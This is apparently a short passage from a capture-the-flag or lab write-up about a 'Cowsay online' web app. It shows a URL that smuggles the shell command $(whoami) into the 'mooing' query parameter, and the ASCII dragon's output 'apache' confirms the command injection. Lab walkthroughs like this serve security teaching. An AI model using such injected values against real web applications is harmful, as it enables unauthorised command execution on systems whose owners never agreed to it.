 Cowsay online
10.10.242.121:82/?cow=dragon&mooing=%24(whoami)
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 ________
< apache >
 --------
      \                    / \  //\
       \    |\___/|      /   \//  \\
            /0  0  \__  /    //  | \ \
           /     /  \/_/    //   |  \  \
           @_^_@'/   \/_   //    |   \   \
           //_^_/     \/_ //     |    \    \
        ( //) |        \///      |     \     \
      ( / /) _|_ /   )  //       |      \     _\
    ( // /) '/,_ _ _/  ( ; -.    |    _ _\.-~        .-~~~^-.
  (( / / )) ,-{        _      `-.|.-~-.           .~         `.
 (( // / ))  '/\      /                 ~-. _ .-~      .-~^-.  \
 (( /// ))      `.   {            }                   /      \  \